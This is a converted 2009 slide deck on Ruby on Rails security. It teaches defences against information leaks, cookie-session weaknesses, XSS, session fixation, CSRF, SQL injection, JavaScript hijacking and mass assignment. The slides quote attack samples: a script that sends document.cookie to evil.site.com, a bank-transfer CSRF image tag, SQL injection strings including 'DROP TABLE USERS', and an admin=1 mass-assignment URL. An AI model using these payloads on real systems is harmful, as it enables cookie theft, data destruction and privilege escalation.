

**Rails Security** 

Mit hotfixes von Carsten Bormann 2011-03-01

Jonathan Weiss, 30.10.2009 Peritor GmbH Danke!

## Who am I?



I work at **Peritor in Berlin** 

I tweet at **@jweiss** 

I code at <a href="http://github.com/jweiss">http://github.com/jweiss</a>

I blog at <a href="http://blog.innerewut.de">http://blog.innerewut.de</a>

## **Peritor**



## **Working on**



http://scalarium.com

# **Agenda**



Setup and deployment

Application code

Framework code

**Rails Application Stack** 

# Follow the application stack and look for

- Information leaks
- Possible vulnerabilities
- Security best practices



# **Rails Application Setup**

# **Rails Setup**





# Rails Setup - FastCGI



Es war einmal...



# Rails Setup - Mongrel





# Rails Setup – mod\_rails





# Rails Setup – Unicorn



Thin...





# Information leaks and vulnerabilities

### **Information leaks**



#### Is the target application a Rails application?

• Default setup for static files:

```
/javascripts/application.js
/stylesheets/application.css
/images/foo.png
```

• URL schema

```
/project/show/12
/messages/create
/folder/delete/43
/users/83
```

## **Information leaks**



#### Is the target application a Rails application?

- Rails provides default templates for 404 and 500 status pages
- Different Rails versions use different default pages
- 422.html only present in applications generated with Rails >= 2.0
- Dispatcher files not present in recent Rails versions



# **Sample Status Pages**



http://www.twitter.com/500.html



http://www.43people.com/500.html

#### **Application error (Apache)**

Change this error message for exceptions thrown outside of an action (like in Dispatcher setups or broken Ruby code) in public/500.html

http://www.engineyard.com/500.html

Something went wrong

We've been notified of the problem and are working to fix it.

Rails >= 1.2 status 500 page

We're sorry, but something went wrong.

We've been notified about this issue and we'll take a look at it shortly.

#### **Server Header**



#### **GET http://www.haystack.com**

Date: Wed, 28 Oct 2009 11:23:24 GMT

Server: nginx/0.6.32

Cache-Control: max-age=0, no-cache, no-store

. . .

#### GET https://signup.37signals.com/highrise/solo/signup/new

Date: Wed, 28 Oct 2009 11:54:24 GMT

Server: Apache

X-Powered-By: Phusion Passenger (mod\_rails/mod\_rack) 2.2.5

Status: 200 OK

. . .

#### **Server Header**



#### **GET http://www.twitter.com**

Date: Wed, 28 Oct 2009 11:23:24 GMT

Server: hi

Status: 200 OK

. . .

#### **GET** http://www.golfermail.org

Date: Wed, 28 Oct 2009 11:13:41 GMT

Server: Mongrel 1.1.5

Status: 200 OK

. . .

#### **Disable Server header**

# httpd.conf
Header unset Server
Header unset X-Powered-By

## **Information leaks**



#### **Subversion metadata**

- Typically Rails applications are deployed with Capistrano / Webistrano
- The default deployment will push .svn directories to the servers

#### **GET http://www.strongspace.com/.svn/entries**

dir 25376

http://svn.joyent.com/joyent/deprecated\_repositories/www.strongspace/trunk/public

http://svn.joyent.com/joyent

2006-04-14T03:06:39.902218Z

34

justin@joyent.com

. . .



#### **Prevent .svn download**

<DirectoryMatch "^/.\*/\.svn/">
ErrorDocument 403 /404.html
Order allow,deny
Deny from all
Satisfy All
</DirectoryMatch>

# **Cookie Session Storage**



Since Rails 2.0 the session data is stored in the cookie by default

BAh7BzoJdXNlcmkGIgpmbGFzaElD0idBY3Rpb25Db250cm 9sbGVy0jpGbGFz%250AaDo6Rmxhc2hIYXNoewAG0gpAdXNlZHsA--9ef1660addcc3e88da13dcf7f7de65549a542362

Base64(CGI::escape(SESSION-DATA))--HMAC(secret\_key, SESSION-DATA)

```
cookie = "BAh7BzoJdXNlcmkGIgpmbGFzaElD0idBY3Rpb25Db250cm
9sbGVy0jpGbGFz%250AaDo6Rmxhc2hIYXNoewAG0gpAdXNlZHsA--
9ef1660addcc3e88da13dcf7f7de65549a542362"

data, digest = CGI.unescape(cookie).split('--')
puts Base64.decode64(data)
```

# **Cookie Session Storage**



#### **Security implications**

- The user can view the session data in plain text
- The HMAC can be brute-forced and arbitrary session data could be created
- Replay attacks are easier as you cannot flush the client-side session

#### **Countermeasures**

- Don't store confidential data in the session!
- Use a strong password,
   Rails already forces at least 30 characters
- Invalidate sessions after certain time on the server side

... or just switch to another session storage

# **Cookie Session Storage**



#### Rails default session secret

```
# Your secret key for verifying cookie session data integrity.
# If you change this key, all old sessions will become invalid!
# Make sure the secret is at least 30 characters and all random,
# no regular words or you'll be exposed to dictionary attacks.
config.action_controller.session = {
    :session_key ⇒ '_test_session',
    :secret ⇒ '45fc58464dc8a47f947100b1eb5e00fc30b42fb9bc8e9f6a6afe82f91530ecbb420875e11e9d997c9552865305c1fd23c4ec4bafcd321ba47d015fbe0c8f47ee'
}
```

#### Set HTTPS only cookies

```
ActionController::Base.session_options[:session_secure] = true
```

Und ganz allgemein zu TLS: https://github.com/rails/ssl\_requirement

## **Cross-Site Scripting - XSS**



"The injection of HTML or client-side Scripts (e.g. JavaScript) by malicious users into web pages viewed by other users."

```
<script>document.write('<img src="http://evil.site.com/' +
document.cookie + '">');</script>
```

## **Cross-Site Scripting - XSS**



#### Cases of accepted user input

No formatting allowed
 search query, user name, post title, ...

Formatting allowed post body, wiki page, ...

# **XSS - No Formatting Allowed (Rails 2.x)**



Use the Rails `h()` helper to HTML escape user input

```
<h1>Hi <%=h @user.name %>, welcome!</h2>
```

But using `h()` everywhere is easy to forget.

Better, use safeERB, XSS Shield, or rails\_xss plugins:

http://agilewebdevelopment.com/plugins/safe\_erb

http://code.google.com/p/xss-shield/

http://github.com/NZKoz/rails\_xss

# **XSS - No Formatting Allowed (Rails 3)**



Rails 3 auto escapes strings in RHTML template

Explicitly mark strings as HTML safe

```
"<a href='#{login_path}'>Login</a>".html_safe! %>
```

## **XSS - No Formatting Allowed (Rails 3)**



#### rails\_xss Plugin

- Built-in in Rails 3
- Introduces "Safe Buffer" concept
- Updates all the helpers to mark them as html\_safe!
- Requires Erubis

Install and get familiar with if on Rails 2.x http://github.com/NZKoz/rails\_xss

# **XSS - Formatting Allowed**



#### Two approaches

Use custom tags that will translate to HTML (vBulletin tags, RedCloth, Textile, ...)

Use HTML and remove unwanted tags and attributes

- Blacklist Rails 1.2
- Whitelist Rails 2.0

# **XSS - Custom Tags**



Relying on the external syntax is not really secure

```
RedCloth.new("<a href='javascript:alert(666)'>hello</a>",
[:filter_html]).to_html
=> "<a href=\"javascript:alert(666)\">hello</a>"
```



# **XSS - HTML Filtering**



#### Use the Rails `sanitize()` helper

```
<div class="post">
    <%=h @post.user.name %> wrote:<br />
    <%= sanitize(@post.body) %>
    </div>
```

Only effective with Rails > 2.0 (Whitelisting):

- Filters HTML nodes and attributes
- Removes protocols like "javascript:"
- Handles unicode/ascii/hex hacks

# **XSS - HTML Filtering**



sanitize(html, options = {})

http://api.rubyonrails.com/classes/ActionView/Helpers/SanitizeHelper.html

# **XSS - HTML Filtering**



Utilize Tidy if you want to be more cautious

```
require 'tidy'
def clean_xhtml(html)
 return '' if html.blank?
 xhtml = Tidy.open(:show_warnings=>false) do ItidyI
      tidy.options.output_xhtml = true
      tidy.options.escape_cdata = true
      tidy.options.hide_comments = true
      tidy.options.char_encoding = 'utf8'
     xhtml = tidy.clean(html)
      xhtml
  end
 return sanitize(xhtml)
end
```

## **Session Fixation**



Provide the user with a session that he shares with the attacker:

http://forum.example.com/thread/1?SESS\_ID=02ccbd5684a96dd9

#### **Session Fixation**



Rails uses only cookie-based sessions

Still, you should reset the session after a login

```
def login
  if user = User.authenticate(params[:username], params[:password])
    reset_session
    session[:user_id] = user.id
    redirect_to home_url
    end
end

def logout
    reset_session
    redirect_to '/login'
end
```

The popular authentication plugins like restful\_authentication are not doing this!

## **Cross-Site Request Forgery - CSRF**



You visit a malicious site which has an image like this

<img src="http://my.bank.example/account/transfer?to=bob&amount=1000">

Only accepting POST does not really help

#### **CSRF Protection in Rails**



By default Rails > 2.0 will check all POST requests for a session token

```
class ApplicationController < ActionController::Base
   protect_from_forgery :secret => 'e8f7f38cdfdeb90cc4453584d793d5de'
end
```

```
class PostsController < ApplicationController

protect_from_forgery :secret => 'e2fbd56%84a96dd8a', :only => [:update, :delete, :create]
...
end
```

All forms generated by Rails will supply this token

### **CSRF Protection in Rails**



Very useful and on-by-default, but make sure that

- GET requests are safe and idempotent
- Session cookies are not persistent (expires-at)

## **SQL** Injection



The user's input is not correctly escaped before using it in SQL statements

```
SELECT * FROM users WHERE username = 'peter' OR 1=1 --';
```

```
User.find(:first, :conditions => "username = #{params[:username]}")
```

#### **SQL Injection Protection in Rails**



Always use the escaped form

```
User.find(:first, :conditions => ["username = ? ", params[:username]])
User.find(:first, :conditions => { :user_name => user_name, :password => password })
User.find(:all, :conditions => [ "category IN (?)", [1,2,3] ])
User.find(:first, :conditions => ["username = :username ", :username => params[:username]])
```

If you have to manually use a user-submitted value, use `quote()`

```
safe_name = quote(params[:user_name], username)
safe_age = quote(params[:age], age)
```

#### **SQL Injection Protection in Rails**



Take care with Rails < 2.1

```
# params[:offset] => '1; DROP TABLE USERS'
Article.find(:all, :limit => params[:limit], :offset => params[:offset])
```

Limit and offset are only escaped in Rails >= 2.1
( MySQL special case )

.order()!

## JavaScript Hijacking



http://my.evil.site/

```
<!-- Use a script tag to load the victim data -->
<script src="http://my.bank.example/transactions.json"></script>
```

#### JSON response

```
[
    [from: a, to: b, amount: 300],
    [from: x, to: z, amount: -100],
]
```

The JSON response will be evaled by the Browser's JavaScript engine.

With a redefined `Array()` function this data can be sent back to http://my.evil.site

#### **JavaScript Hijacking Prevention**



- Don't put important data in JSON responses
- Use unguessable URLs
- Use a Browser that does not support the redefinition of Array & co, currently only FireFox 3
- Don't return a straight JSON response, prefix it with garbage:

```
hi syntax error!
[
    [from: a, to: b, amount: 300],
    [from: x, to: z, amount: -100],
]
```

The Rails JavaScript helpers don't support prefixed JSON responses

### **Mass Assignment**



User model

```
class User < ActiveRecord::Base
end

create_table "users", :force => true do ItI
   t.string "login"
   t.string "firstname"
   t.string "lastname"
   t.string "password"
   t.integer "admin", :default => 0
end
```

### **Mass Assignment**



Handling in Controller

```
def update
  @user = User.find(params[:id])

if @user.update_attributes(params[:user])
  flash[:notice] = "User successfully updated"
  redirect_to home_url
  end
end
```

A malicious user could just submit any value he wants

GET http://site.example/users/update/1?firstname=mike&admin=1

#### **Mass Assignment**



Use `attr\_protected` and `attr\_accessible`

```
class User < ActiveRecord::Base
  attr_protected :admin
end</pre>
```

Vs.

```
class User < ActiveRecord::Base
  attr_accessible :login, :firstname, :lastname
end</pre>
```

Start with `attr\_protected` and migrate to `attr\_accessible` because of the different default policies for new attributes.

## **Rails Plugins**



Re-using code through plugins is very popular in Rails



#### Plugins can have their problems too

- Just because somebody wrote and published a plugin it doesn't mean the plugin is proven to be mature, stable or secure
- Popular plugins can also have security problems, e.g. restful\_authentication
- Don't use svn:externals to track external plugins,
   if the plugin's home page is unavailable you cannot deploy your site

#### **Rails Plugins**



#### How to handle plugins

- Always do a code review of new plugins and look for obvious problems
- Track plugin announcements
- Track external sources with Piston, a wrapper around svn:externals

```
$ piston import http://dev.rubyonrails.org/svn/rails/trunk vendor/rails
Exported r4720 from 'http://dev.rubyonrails.org/svn/rails/trunk' to 'vendor/rails'
$ svn commit -m "Importing local copy of Rails"
```

```
$ piston update vendor/rails
Updated 'vendor/rails' to r4720.
$ svn commit -m "Updates vendor/rails to the latest revision"
```

http://piston.rubyforge.org/



# Conclusion

#### Conclusion



Rails has many security features enabled by default

- SQL quoting
- HTML sanitization
- CSRF protection

The setup can be tricky to get right

Rails is by no means a "web app security silver bullet" but adding security is easy and not a pain like in many other frameworks





**Questions?** 



Peritor GmbH

Blücherstaße 22 10961 Berlin

Telefon: +49 (0)30 69 20 09 84 0 Telefax: +49 (0)30 69 20 09 84 9

Internet: www.peritor.com E-Mail: kontakt@peritor.com